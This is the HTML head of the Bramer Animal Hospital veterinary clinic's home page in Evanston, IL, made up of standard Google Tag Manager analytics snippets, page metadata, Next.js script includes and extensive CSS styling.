

--- FILE ---
content_type: text/html
request_url: https://www.brameranimalhospital.com/
body_size: 62630
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '931',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1173',
                  'version': '4.0',
                  'locationName': 'Bramer Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Bramer Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Evanston, IL',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Evanston, IL',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435610',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WH486JGW" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WH486JGW');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Bramer Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="Bramer Animal Hospital has proudly been the premier family veterinarian for the pets and pet owners of the Evanston, IL community since 1939."/><meta property="og:description" content="Bramer Animal Hospital has proudly been the premier family veterinarian for the pets and pet owners of the Evanston, IL community since 1939."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg"/><title>Animal Hospital in Evanston, IL | Bramer Animal Hospital</title><meta property="og:title" content="Animal Hospital in Evanston, IL | Bramer Animal Hospital"/><meta property="og:site_name" content="Bramer Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.brameranimalhospital.com/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@bramervet"/><meta name="twitter:creator" content="@bramervet"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/CEcRGkob9qXwJ8kfEAE7N/6a98d421394b9f287f2c770b9cb211e9/favicon.png"/><link rel="canonical" href="https://www.brameranimalhospital.com/"/><style data-styles="dynamic-styles">:root{--g-color-primary:279 23% 52%;--g-color-primary-light:279 23% 64%;--g-color-primary-dark:279 23% 39%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:280 27% 98%;--g-color-primary-100:280 22% 92%;--g-color-primary-200:278 23% 86%;--g-color-primary-300:279 23% 81%;--g-color-primary-400:280 23% 75%;--g-color-primary-500:279 23% 69%;--g-color-primary-600:278 23% 63%;--g-color-primary-700:280 23% 57%;--g-color-primary-800:279 23% 52%;--g-color-primary-900:278 23% 38%;--g-color-primary-950:279 23% 24%;--g-color-secondary:99 19% 23%;--g-color-secondary-light:98 20% 36%;--g-color-secondary-dark:102 19% 11%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:90 17% 98%;--g-color-secondary-100:96 19% 89%;--g-color-secondary-200:100 19% 81%;--g-color-secondary-300:99 19% 73%;--g-color-secondary-400:98 19% 65%;--g-color-secondary-500:99 19% 56%;--g-color-secondary-600:98 19% 48%;--g-color-secondary-700:98 19% 40%;--g-color-secondary-800:99 19% 32%;--g-color-secondary-900:99 19% 23%;--g-color-secondary-950:98 21% 15%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary-hover:hsl(var(--g-primary-contrast))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-header--primary-color:hsl(var(--g-color-secondary))!important;--sc-header--color-hover:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary-dark))!important;--sc-location--card-radius:var(--g-border-radius-5)!important;--sc-50-50-card--bg-color-dark:hsl(var(--g-color-primary-800))!important;--sc-50-50-card--bg-color-light:hsl(var(--g-color-primary-200))!important;--sc-50-50-card--not-full-bleed-bg-color:hsl(var(--g-color-default-50))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-form--color-link:hsl(var(--g-color-secondary))!important;}:root{--sc-staff--bio-bg-color:var(--g-color-white)!important;--sc-staff--heading-color:var(--sc-font-color-p, #38342e)!important;}.nav-contacts{--sc-font-size-h5_desktop:var(--g-font-size-300)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-2766d338c33b86ca.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/8W3AjHFbWbKOLTcj-Bc1H/_buildManifest.js" defer=""></script><script src="/_next/static/8W3AjHFbWbKOLTcj-Bc1H/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
